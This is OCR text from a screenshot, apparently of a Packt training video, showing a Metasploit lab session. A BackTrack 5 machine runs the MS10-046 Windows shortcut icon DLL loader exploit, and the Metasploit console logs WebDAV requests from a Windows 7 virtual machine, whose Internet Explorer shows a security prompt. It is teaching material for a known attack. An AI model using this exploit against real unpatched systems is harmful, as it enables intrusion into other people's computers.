 Backtrack 5 R3 Gnome [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Sun Jun 2, 10:43 PM
root@bt: ~
File Edit View Terminal Help
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Using URL: http://192.168.1.
95:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.38 ms10_046_shortcut_ico
n_dllloader - Sending UNC redirect
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS reque
st
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.38 ms10_046_shortcut_ico
r - Responding to WebDAV OPTIONS request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPTIONS reque
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending 301 for /GlgbAh ...
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
/
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for
..
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending 301 for /GlgbAh ...
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request
/
[*] 192.168.1.38 ms10_046_shortcut_icon_dllloader - Sending directory multistatus for
..
<< back | track 5
the quieter you become, the more you are able to
root@bt: ~
Windows 7 Professional Not Updated [Running] - Oracle VM VirtualBox
Machine View Devices Help
Recycle Bin
http://192.168.1.95/ - Windows Internet Explorer
http://192.168.1.95/
Bing
Favorites Suggested Sites Web Slice Gallery
http://192.168.1.95/
Page Safety Tools
Internet Explorer Security
A website wants to open web content using this
program on your computer
This program will open outside of Protected mode. Internet Explorer's
Protected mode helps protect your computer. If you do not trust this
website, do not open this program.
Name: Windows Explorer
Publisher: Microsoft Windows
Do not show me the warning for this program again
Details
Allow
Don't allow
Done
Internet | Protected Mode: On
100%
[PACKT]
VIDEO
Right Ctrl
10:43 PM
6/2/2013